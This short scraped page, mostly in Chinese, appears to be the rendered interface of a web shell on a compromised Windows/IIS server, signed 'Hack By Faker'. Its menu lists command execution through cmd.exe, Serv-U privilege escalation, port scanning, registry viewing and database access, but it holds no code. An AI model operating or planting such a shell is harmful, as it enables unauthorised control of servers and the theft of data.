 退出WebShell | 文件管理器 | Cmd Shell | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查看 | 端口扫描 | 数据库管理 | 端口映射
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c set #执行命令#
#### Hack By Faker ####